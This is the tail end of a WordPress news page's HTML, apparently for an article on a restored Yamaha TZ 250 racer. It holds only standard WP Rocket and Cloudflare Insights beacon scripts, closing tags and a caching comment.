<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.news27links.com\/wp-admin\/admin-ajax.php","nonce":"02e61a6ae2","url":"https:\/\/www.news27links.com\/2022\/12\/20\/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.news27links.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8e46cbfdc0a416789e635856c00490a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769081518 -->